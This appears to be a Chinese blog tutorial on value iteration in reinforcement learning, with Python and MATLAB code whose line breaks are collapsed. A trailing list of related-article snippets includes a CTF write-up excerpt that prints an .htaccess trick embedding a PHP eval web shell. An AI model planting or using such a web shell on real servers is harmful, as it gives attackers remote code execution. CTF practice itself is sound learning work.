强化学习数学原理(三)——值迭代
一、值迭代过程
上面是贝尔曼最优公式,之前我们说过,f(v)=v,贝尔曼公式是满足contraction mapping theorem的,能够求解除它最优的策略和最优的state value,我们需要通过一个最优v*,这个v*来计算状态pi*,而vk通过迭代,就可以求出唯一的这个v*,而这个算法就叫做值迭代。V(s)是状态s的最优价值,R是在状态s时执行动作a可获得的,y是折扣因子(衰减系数),还有状态概率矩阵P
1.1 初始化状态价值函数
我们说过,这个函数有两个未知量。v与pi,因此要计算最优策略,我们就需要先假设一个初始值。选择一个初始值先来表示每个状态的价值。假设我们就可以设置所有价值V(s)都为0
1.2 迭代更新价值函数
使用贝尔曼最优方程更新状态价值函数,对于与每个状态s,计算改状态下所有可能的动作a下的期望值,然后选择最大值作为新的状态价值函数。Vk是第k次迭代时s的状态,他会更新为k+1,直到k+1是最优时刻为止,具体的更新公式为:
这上面就包含了所说了两个步骤
第一步 ploicy update:
第二部 value update:
每次更新一个pik+1之后代入,就可以得到迭代后的vk+1,但是这里有个点,迭代过程中,左侧他是vk+1,所以他并不是我们所说的state value,他是一个值,
1.2.1 Ploicy update
我们把上面的公式具体的拆成每个状态对应的element,得到
vk是已知的(假设了v0,假设现在就是v0,求pi1),那么qk(s,a) (q1)是已知的,最优策略,就会选取qk最大时的action,其他行动为0,这样就只与q(s,a)相关,那么pik+1就知道了,就是pik+1(s)最大的一个
1.2.2 Value update
对于其elementwise form
按照迭代顺序写出每一个值,从1.2.1,我们就可以知道,qk(s,a)是能求出的,注意一点,策略迭代里面,求出了最大的value对应的state,那么我们就知道这个pik+1,求出最后的结果
1.3 判断收敛性
每次迭代后,检查状态价值函数的变化。如果状态价值变化小于某个阈值(例如 ϵ\epsilonϵ),则认为收敛,可以终止迭代。常见的收敛条件是:
通常 是一个小的正数,用于表示精度要求。如果状态价值函数的变化足够小,算法收敛。
根据例子,给出一个python代码
import numpy as np# 初始化参数
gamma = 0.9 # 折扣因子
epsilon = 1e-6 # 收敛阈值
max_iterations = 1000 # 最大迭代次数
S = 4 # 状态空间大小
A = 5 # 动作空间大小# 转移概率矩阵 P(s'|s, a) - 4x5x4 的三维矩阵
P = np.zeros((S, A, S))## 顺时针行动
# 奖励函数 R(s, a) - 4x5 的矩阵
R = np.array([[-1, 4, -1, -1, -1],[-1, 4, -1, -1, -1],[4, -1, -1, -1, -1],[-1, -1, -1, -1, 1]])# 转移概率矩阵
# 动作 a=1
P[:, 0, :] = np.array([[0.8, 0.1, 0.1, 0],[0.1, 0.8, 0.1, 0],[0.2, 0.2, 0.6, 0],[0, 0, 0, 1]])# 动作 a=2
P[:, 1, :] = np.array([[0.6, 0.3, 0.1, 0],[0.1, 0.7, 0.2, 0],[0.3, 0.3, 0.4, 0],[0, 0, 0, 1]])# 动作 a=3
P[:, 2, :] = np.array([[0.7, 0.2, 0.1, 0],[0.1, 0.8, 0.1, 0],[0.2, 0.2, 0.6, 0],[0, 0, 0, 1]])# 动作 a=4
P[:, 3, :] = np.array([[0.5, 0.4, 0.1, 0],[0.2, 0.7, 0.1, 0],[0.4, 0.4, 0.2, 0],[0, 0, 0, 1]])# 动作 a=5
P[:, 4, :] = np.array([[0.9, 0.05, 0.05, 0],[0.05, 0.9, 0.05, 0],[0.1, 0.1, 0.8, 0],[0, 0, 0, 1]])# 初始化状态价值函数 V(s)
V = np.zeros(S)# 记录最优策略
pi = np.zeros(S, dtype=int)# 值迭代算法
for k in range(max_iterations):V_new = np.zeros(S)delta = 0 # 最大值变化# 遍历每个状态for s in range(S):# 对每个动作计算期望回报value = -float('inf') # 当前最大回报(初始化为负无穷)for a in range(A):# 计算该动作下的期望回报expected_return = R[s, a] + gamma * np.sum(P[s, a, :] * V)value = max(value, expected_return) # 保持最大的期望回报# 更新当前状态的价值V_new[s] = valuedelta = max(delta, abs(V_new[s] - V[s])) # 计算状态价值的变化# 更新状态价值V = V_new# 如果变化小于 epsilon,认为收敛if delta < epsilon:break# 根据最优状态价值函数计算最优策略
for s in range(S):max_value = -float('inf')best_action = -1for a in range(A):# 计算每个动作下的期望回报expected_return = R[s, a] + gamma * np.sum(P[s, a, :] * V)if expected_return > max_value:max_value = expected_returnbest_action = api[s] = best_action# 输出结果
print("最优状态价值函数 V*(s):")
print(V)print("最优策略 pi*(s):")
print(pi)
MATLAB实现:
% 初始化参数
gamma = 0.9; % 折扣因子
epsilon = 1e-6; % 收敛阈值
max_iterations = 1000; % 最大迭代次数
S = 4; % 状态空间大小
A = 5; % 动作空间大小% 转移概率矩阵 P(s'|s, a) - 4x5x4 的三维矩阵
P = zeros(S, A, S);% 奖励函数 R(s, a) - 4x5 的矩阵
R = [-1, 4, -1, -1, -1;-1, 4, -1, -1, -1;4, -1, -1, -1, -1;-1, -1, -1, -1, 1];% 转移概率矩阵
% 动作 a=1
P(:, 1, :) = [0.8, 0.1, 0.1, 0; 0.1, 0.8, 0.1, 0; 0.2, 0.2, 0.6, 0; 0, 0, 0, 1];% 动作 a=2
P(:, 2, :) = [0.6, 0.3, 0.1, 0;0.1, 0.7, 0.2, 0;0.3, 0.3, 0.4, 0;0, 0, 0, 1];% 动作 a=3
P(:, 3, :) = [0.7, 0.2, 0.1, 0;0.1, 0.8, 0.1, 0;0.2, 0.2, 0.6, 0;0, 0, 0, 1];% 动作 a=4
P(:, 4, :) = [0.5, 0.4, 0.1, 0;0.2, 0.7, 0.1, 0;0.4, 0.4, 0.2, 0;0, 0, 0, 1];% 动作 a=5
P(:, 5, :) = [0.9, 0.05, 0.05, 0;0.05, 0.9, 0.05, 0;0.1, 0.1, 0.8, 0;0, 0, 0, 1];% 初始化状态价值函数 V(s)
V = zeros(S, 1);% 记录最优策略
pi = zeros(S, 1);% 值迭代算法
for k = 1:max_iterationsV_new = zeros(S, 1);delta = 0; % 最大值变化% 遍历每个状态for s = 1:S% 对每个动作计算期望回报value = -Inf; % 当前最大回报(初始化为负无穷)for a = 1:A% 计算该动作下的期望回报expected_return = R(s, a) + gamma * sum(squeeze(P(s, a, :)) .* V);value = max(value, expected_return); % 保持最大的期望回报end% 更新当前状态的价值V_new(s) = value;delta = max(delta, abs(V_new(s) - V(s))); % 计算状态价值的变化end% 更新状态价值V = V_new;% 如果变化小于 epsilon,认为收敛if delta < epsilonbreak;end
end% 根据最优状态价值函数计算最优策略
for s = 1:Smax_value = -Inf;best_action = -1;for a = 1:A% 计算每个动作下的期望回报expected_return = R(s, a) + gamma * sum(squeeze(P(s, a, :)) .* V');if expected_return > max_valuemax_value = expected_return;best_action = a;endendpi(s) = best_action;
end% 输出结果
disp('最优状态价值函数 V*(s):');
disp(V);disp('最优策略 pi*(s):');
disp(pi);
修改奖励与衰减系数可得到不同V

相关文章:
强化学习数学原理(三)——值迭代
一、值迭代过程 上面是贝尔曼最优公式,之前我们说过,f(v)v,贝尔曼公式是满足contraction mapping theorem的,能够求解除它最优的策略和最优的state value,我们需要通过一个最优v*,这个v*来计算状态pi*&…...

Day27-【13003】短文,什么是栈?栈为何用在递归调用中?顺序栈和链式栈是什么?
文章目录 第三章栈和队列总览第一节栈概览栈的定义及其基本操作如何定义栈和栈的操作?合理的出栈序列个数如何计算?栈的两种存储方式及其实现?顺序栈及其实现,还有对应时间复杂度*、清空栈,初始化栈5、栈空,…...

[JMCTF 2021]UploadHub
题目 上传.htaccess就是修改配置文件 <FilesMatch .htaccess> SetHandler application/x-httpd-php Require all granted php_flag engine on </FilesMatch>php_value auto_prepend_file .htaccess #<?php eval($_POST[md]);?>SetHandler和ForceType …...

C++学习——认识和与C的区别
目录 前言 一、什么是C 二、C关键字 三、与C语言不同的地方 3.1头文件 四、命名空间 4.1命名空间的概念写法 4.2命名空间的访问 4.3命名空间的嵌套 4.4命名空间在实际中的几种写法 五、输入输出 5.1cout 5.2endl 5.3cin 总结 前言 开启新的篇章,这里…...

为AI聊天工具添加一个知识系统 之63 详细设计 之4:AI操作系统 之2 智能合约
本文要点 要点 AI操作系统处理的是 疑问(信念问题)、缺省(逻辑问题)和异常(不可控因素 ) 而 内核 的三大功能 (资源分配/进程管理/任务调度)以及外围的三类接口( CLI、GUI和表面模型的 运行时…...

基于SpringBoot的网上摄影工作室开发与实现 | 含论文、任务书、选题表
随着互联网技术的不断发展,摄影爱好者们越来越需要一个在线平台来展示和分享他们的作品。基于SpringBoot的网上摄影工作室应运而生,它不仅为用户提供了一个展示摄影作品的平台,还为管理员提供了便捷的管理工具。本文幽络源将详细介绍该系统的…...

Flutter子页面向父组件传递数据方法
在 Flutter 中,如果父组件需要调用子组件的方法,可以通过以下几种方式实现。以下是常见的几种方法: 方法 1:使用 GlobalKey 和 State 调用子组件方法 这是最直接的方式,通过 GlobalKey 获取子组件的 State,…...

回顾Maven
Maven Maven简介 Maven 是 Apache 软件基金会的一个开源项目,是一个优秀的项目构建工具,它 用来帮助开发者管理项目中的 jar,以及 jar 之间的依赖关系、完成项目的编译、 测试、打包和发布等工作。 管理jar包管理jar包之间的依赖关系(其中一个jar包可能同时依赖多个…...

除了layui.js还有什么比较好的纯JS组件WEB UI?在谷歌浏览上显示
以下是一些比较好的纯JS组件WEB UI,可以在谷歌浏览器上良好显示: 1. Sencha 特点:提供超过140个高性能UI组件,用于构建现代应用程序。支持与Angular和React集成,提供企业级网格解决方案。 适用场景:适用于…...

力扣111二叉树的最小深度(DFS)
Problem: 111. 二叉树的最小深度 文章目录 题目描述思路复杂度Code 题目描述 思路 1.欲望求出最短的路径,先可以记录一个变量minDepth,同时记录每次当前节点所在的层数currentDepth 2.在递的过程中,每次递一层,也即使当前又往下走…...

c++学习第十三天
创作过程中难免有不足,若您发现本文内容有误,恳请不吝赐教。 提示:以下是本篇文章正文内容,下面案例可供参考 一、vector 1.介绍 1. vector是表示可变大小数组的序列容器。 2. 就像数组一样,vector也采用的连续存储空…...

zookeeper-3.8.3-基于ACL的访问控制
ZooKeeper基于ACL的访问控制 ZooKeeper 用ACL控制对znode的访问,类似UNIX文件权限,但无znode所有者概念,ACL指定ID及对应权限,且仅作用于特定znode,不递归。 ZooKeeper支持可插拔认证方案,ID格式为scheme…...
——Spring Task)
Java定时任务实现方案(四)——Spring Task
Spring Task 这篇笔记,我们要来介绍实现Java定时任务的第四个方案,使用Spring Task,以及该方案的优点和缺点。 Spring Task是Spring框架提供的一个轻量级任务调度框架,用于简化任务调度的开放,通过注解或XML配置的…...

WGCLOUD运维工具从入门到精通 - 如何设置主题背景
需要升级到WGCLOUD的v3.5.7或者以上版本,才会支持自定义设置主题背景色 WGCLOUD下载:www.wgstart.com 我们登录后,在右上角点击如下的小图标,就可以设置主题背景色了,包括:经典白(默认&#x…...

Babylon.js 中的 setHardwareScalingLevel和getHardwareScalingLevel:作用与配合修改内容
在 Babylon.js 中,Engine类提供了setHardwareScalingLevel和getHardwareScalingLevel方法,用于管理和调整渲染分辨率与屏幕分辨率的比例。这些方法在优化性能和提升画质方面非常有用。尤其是在某些平台不支持硬件反锯齿时,可以考虑使用setHar…...
)
Qwen2-VL:在任何分辨率下增强视觉语言模型对世界的感知 (大型视觉模型 核心技术 分享)
摘要 我们推出了Qwen2-VL系列,这是对之前Qwen-VL模型的高级升级,重新定义了视觉处理中的常规预设分辨率方法。Qwen2-VL引入了Naive Dynamic Resolution机制,使模型能够动态地将不同分辨率的图像转换为不同的视觉令牌数量。这种方法允许模型生成更高效和准确的视觉表示,紧密…...

Docker——入门介绍
目录 1.初识 Docker1.1.什么是 Docker1.1.1.应用部署的环境问题1.1.2.Docker 解决依赖兼容问题1.1.3.Docker 解决操作系统环境差异1.1.4.小结 1.2.Docker 和虚拟机的区别1.3.Docker 架构1.3.1.镜像和容器1.3.2.DockerHub1.3.3.Docker 架构1.3.4.小结 1.4.安装 Docker1.4.1.概述…...

02数组+字符串+滑动窗口+前缀和与差分+双指针(D2_字符串(D2_刷题练习))
目录 1. 最长公共前缀 1.1. 题目描述 1.2. 解题方案 方案一:纵向对比 方案二:横向对比 方案三:最值对比 方案四:分治 方案五:二分 1.3. 知识归纳 2. 左旋转字符串(简单) 2.1. 题目描述…...

【redis进阶】集群 (Cluster)
目录 一、基本概念 二、数据分片算法 2.1 哈希求余 2.2 一致性哈希算法 3.3 哈希槽分区算法 (Redis 使用) 三、集群搭建 (基于 docker) 3.1 创建目录和配置 3.2 编写 docker-compose.yml 3.3 启动容器 3.4 构建集群 四、主节点宕机 4.1 处理流程 五、集群扩容 六、集群缩容 (选…...

Python案例--100到200的素数
一、问题描述 素数(Prime Number)是指在大于1的自然数中,除了1和它本身以外不再有其他因数的数。判断一个数是否为素数是计算机科学和数学中的一个经典问题。本实例的目标是找出101到200之间的所有素数,并统计它们的数量。 二、…...

Linux链表操作全解析
Linux C语言链表深度解析与实战技巧 一、链表基础概念与内核链表优势1.1 为什么使用链表?1.2 Linux 内核链表与用户态链表的区别 二、内核链表结构与宏解析常用宏/函数 三、内核链表的优点四、用户态链表示例五、双向循环链表在内核中的实现优势5.1 插入效率5.2 安全…...

Qt Widget类解析与代码注释
#include "widget.h" #include "ui_widget.h"Widget::Widget(QWidget *parent): QWidget(parent), ui(new Ui::Widget) {ui->setupUi(this); }Widget::~Widget() {delete ui; }//解释这串代码,写上注释 当然可以!这段代码是 Qt …...

(二)TensorRT-LLM | 模型导出(v0.20.0rc3)
0. 概述 上一节 对安装和使用有个基本介绍。根据这个 issue 的描述,后续 TensorRT-LLM 团队可能更专注于更新和维护 pytorch backend。但 tensorrt backend 作为先前一直开发的工作,其中包含了大量可以学习的地方。本文主要看看它导出模型的部分&#x…...

前端导出带有合并单元格的列表
// 导出async function exportExcel(fileName "共识调整.xlsx") {// 所有数据const exportData await getAllMainData();// 表头内容let fitstTitleList [];const secondTitleList [];allColumns.value.forEach(column > {if (!column.children) {fitstTitleL…...

mysql已经安装,但是通过rpm -q 没有找mysql相关的已安装包
文章目录 现象:mysql已经安装,但是通过rpm -q 没有找mysql相关的已安装包遇到 rpm 命令找不到已经安装的 MySQL 包时,可能是因为以下几个原因:1.MySQL 不是通过 RPM 包安装的2.RPM 数据库损坏3.使用了不同的包名或路径4.使用其他包…...

MySQL用户和授权
开放MySQL白名单 可以通过iptables-save命令确认对应客户端ip是否可以访问MySQL服务: test: # iptables-save | grep 3306 -A mp_srv_whitelist -s 172.16.14.102/32 -p tcp -m tcp --dport 3306 -j ACCEPT -A mp_srv_whitelist -s 172.16.4.16/32 -p tcp -m tcp -…...

Xen Server服务器释放磁盘空间
disk.sh #!/bin/bashcd /run/sr-mount/e54f0646-ae11-0457-b64f-eba4673b824c # 全部虚拟机物理磁盘文件存储 a$(ls -l | awk {print $NF} | cut -d. -f1) # 使用中的虚拟机物理磁盘文件 b$(xe vm-disk-list --multiple | grep uuid | awk {print $NF})printf "%s\n"…...

省略号和可变参数模板
本文主要介绍如何展开可变参数的参数包 1.C语言的va_list展开可变参数 #include <iostream> #include <cstdarg>void printNumbers(int count, ...) {// 声明va_list类型的变量va_list args;// 使用va_start将可变参数写入变量argsva_start(args, count);for (in…...

STM32---外部32.768K晶振(LSE)无法起振问题
晶振是否起振主要就检查两个1、晶振与MCU是否兼容;2、晶振的负载电容是否匹配 目录 一、判断晶振与MCU是否兼容 二、判断负载电容是否匹配 1. 晶振负载电容(CL)与匹配电容(CL1、CL2)的关系 2. 如何选择 CL1 和 CL…...

jdbc查询mysql数据库时,出现id顺序错误的情况
我在repository中的查询语句如下所示,即传入一个List<intager>的数据,返回这些id的问题列表。但是由于数据库查询时ID列表的顺序与预期不一致,会导致返回的id是从小到大排列的,但我不希望这样。 Query("SELECT NEW com…...